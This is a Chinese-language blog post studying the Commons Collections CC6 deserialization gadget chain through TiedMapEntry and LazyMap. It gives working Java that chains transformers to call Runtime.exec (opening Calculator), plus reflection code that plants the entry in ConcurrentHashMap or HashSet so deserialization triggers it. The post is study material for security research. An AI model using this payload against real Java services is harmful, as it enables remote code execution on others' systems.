[CC链反序列化学习]TiedMapEntry利用链
DEBUG
IDea debug 环境做个配置,要不会跑飞很迷

TiedMapEntry.hashcode
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import java.util.HashMap;
import java.util.Map;
public class TiedMapEntryExec {
public static void main(String[] args) {
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[] {
String.class, Class[].class }, new Object[] {
"getRuntime", new Class[0] }),
new InvokerTransformer("invoke", new Class[] {
Object.class, Object[].class }, new Object[] {
null, new Object[0] }),
new InvokerTransformer("exec",
new Class[] { String[].class },new Object[]{new String[]{
"/bin/bash","-c","open /System/Applications/Calculator.app"
}})
};
Transformer tchain = new ChainedTransformer(transformers);
Map normalMap = new HashMap();
Map lazyMap = LazyMap.decorate(normalMap,tchain);
TiedMapEntry tme = new TiedMapEntry(lazyMap,null);
tme.hashCode();
}
}cc6前半段利用LazyMap.get调用Transform方法触发反序列化。后半段利用TiedMapEntry.hashCode()调用getValue方法

为什么这里key可以是null或者任意值,
i=0调用需要返回Runtime.class,

这里利用了new ConstantTransformer(Runtime.class)直接在调用transform返回iConstant,该值在实例化ConstantTransformer就进行了赋值,所以当i=0与Object值无关及与key值无关。

ConcurrenHashMap跳板构造
现在需要找到跳板,该跳板必须重写了readObject方法,且最后能够执行TiedEntryExec.hashCode()
简化调用栈如下
ObjectInputStream.readObject
ConcurrentHashMap.readObject
TiedMapEntry.hashCode // 此处开始TiedMapEntry利用链
TiedMapEntry.getValue
LazyMap.get // 此处开始LazyMap利用链跟进java.util.concurrent.ConcurrentHashMap.readObject(),在第1447调用hashCode,这里需要构造k为TiedMapEntry,才能触发利用链.

K、V值由Node存储,发现putVal方法中实现对类参数table的赋值,可以通过反射构造K、V值。注意这里K不能直接构造为TiedMapEntry,会直接调用LazyMap.get()

ConcurrenHashMap构造如下
ConcurrentHashMap chm = new ConcurrentHashMap(1);
chm.put("key","value");
Field f = ConcurrentHashMap.class.getDeclaredField("table");
f.setAccessible(true);
//反射获取ConcurrentHashMap.table参数,反射设置key值为tme
Object[] table = (Object[])f.get(chm);
Object node = table[0];
Field k = node.getClass().getDeclaredField("key");
k.setAccessible(true);
k.set(node,tme);HashSet跳板构造
跟进HashSet.readObject,put方法只要控制e参数和map参数,就能调用TideMapEntry.HashCode()

实际构造和ConcurrenHashMap类似,只不过这里需要对map值进行反射设置
HashSet hashSet = new HashSet(1);
//直接add(tme)会执行TiedMapEntry.hashcode
//这里占个位,通过反射修改key
hashSet.add("anything");
Field setMap = hashSet.getClass().getDeclaredField("map");
setMap.setAccessible(true);
HashMap hashMap = (HashMap) setMap.get(hashSet);
Field setTable = hashMap.getClass().getDeclaredField("table");
setTable.setAccessible(true);
Object[] table = (Object[]) setTable.get(hashMap);
Object Node = table[1];
Field setKey = Node.getClass().getDeclaredField("key");
setKey.setAccessible(true);
setKey.set(Node,tme);调用栈
Gadget chain:
java.io.ObjectInputStream.readObject()
java.util.HashSet.readObject()
java.util.HashMap.put()
java.util.HashMap.hash()
org.apache.commons.collections.keyvalue.TiedMapEntry.hashCode()
org.apache.commons.collections.keyvalue.TiedMapEntry.getValue()
org.apache.commons.collections.map.LazyMap.get()
org.apache.commons.collections.functors.ChainedTransformer.transform()
org.apache.commons.collections.functors.InvokerTransformer.transform()
java.lang.reflect.Method.invoke()
java.lang.Runtime.exec()参考链接
https://www.anquanke.com/post/id/190468#h3-8
http://scz.617.cn:8/network/202003241127.txt
本博客所有文章除特别声明外,均采用 CC BY-SA 4.0 协议 ,转载请注明出处!